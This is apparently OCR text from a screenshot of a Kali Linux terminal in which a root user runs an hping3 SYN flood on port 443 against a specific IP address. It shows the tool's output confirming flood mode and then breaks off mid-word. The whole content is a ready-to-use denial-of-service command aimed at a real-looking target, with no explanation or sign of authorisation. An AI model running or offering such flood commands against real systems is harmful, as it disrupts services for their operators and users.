 kalilinux [Running]
root@natalie: ~
12:41 AM
root@natalie: ~
Archivo Acciones Editar Vista Ayuda
root@natalie: ~
root@natalie:~# hping3 -p 443 -S --flood 35.198.59.147
HPING 35.198.59.147 (eth0 35.198.59.147): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Sistema de ...